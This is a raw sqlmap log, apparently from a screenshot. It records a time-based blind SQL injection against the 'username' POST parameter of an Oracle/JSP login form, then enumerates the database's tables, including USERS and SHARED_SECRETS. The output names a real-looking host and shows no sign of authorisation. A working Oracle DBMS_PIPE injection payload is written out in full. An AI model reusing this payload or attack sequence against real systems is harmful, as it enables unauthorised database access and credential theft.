 sqlmap.py
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=admin' AND 5047=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(79
)||CHR(75)||CHR(112),5) AND 'Ztsy'='Ztsy&password=admin&rand=3357
---
[11:21:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:21:39] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/o
r 'stacked queries' for common table existence check
are you sure you want to continue? [y/N] y
[11:21:47] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[11:21:47] [INFO] adding words used on web page to the check list
[11:21:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:23:21] [INFO] tried 449/3308 items (14%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:24:36] [INFO] retrieved: PRODUCT
[11:26:18] [INFO] retrieved: SERVICE
[11:26:26] [INFO] tried 955/3308 items (29%)
[11:26:32] [INFO] adjusting time delay to 1 second due to good response times
[11:26:32] [INFO] retrieved: USERS
[11:27:35] [INFO] retrieved: EXTERNALIDENTIFIER
[11:28:07] [INFO] retrieved: SHARED_SECRETS
[11:28:17] [INFO] retrieved: GEO_RIVER
[11:28:24] [INFO] retrieved: SEARCHINDEX
[11:28:29] [INFO] retrieved: LC_FIELDS
Current database
[8 tables]
+--------------------+
| EXTERNALIDENTIFIER |
| PRODUCT            |
| SERVICE            |
| USERS              |
| GEO_RIVER          |
| LC_FIELDS          |
| SEARCHINDEX        |
| SHARED_SECRETS     |
+--------------------+
[11:34:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\self.kdah.cn'
[*] shutting down at 11:34:53